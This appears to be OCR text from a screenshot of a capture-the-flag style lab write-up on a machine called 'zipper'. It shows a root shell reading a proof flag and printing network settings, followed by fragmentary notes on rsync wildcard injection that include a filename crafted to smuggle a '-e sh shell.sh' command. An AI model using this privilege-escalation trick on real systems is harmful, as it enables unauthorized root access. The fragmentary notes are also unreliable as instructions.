 cd /root
root@zipper:~# ls
ls
proof.txt  secret  snap
root@zipper:~# cat proof.txt
cat proof.txt
18c4455c67f52a6ba28093b1462ca34c
root@zipper:~# ifconfig
ifconfig
ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.119.229  netmask 255.255.255.0  broadcast 192.168.119.255
        ether 00:50:56:ab:aa:e3  txqueuelen 1000  (Ethernet)
        RX packets 5338  bytes 1551716 (1.5 MB)
        RX errors 0  dropped 65  overruns 0  frame 0
        TX packets 1091  bytes 254080 (254.0 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 548  bytes 41580 (41.5 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 548  bytes 41580 (41.5 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@zipper:~#
[0] 0:sudo*Z "kali" 20:10 22-Jul-25
Rsync
Execute arbitrary commands:
bash
Interesting rsync option from manual:
specify the remote shell to use
specify the rsync to run on remote machine
touch "-e sh shell.sh"
this using https://github.com/localh0t/wildpwn/blob/master/wildpwn.py (_rsync
in https://www.exploit-db.com/papers/33930
7z
Privilege Escalation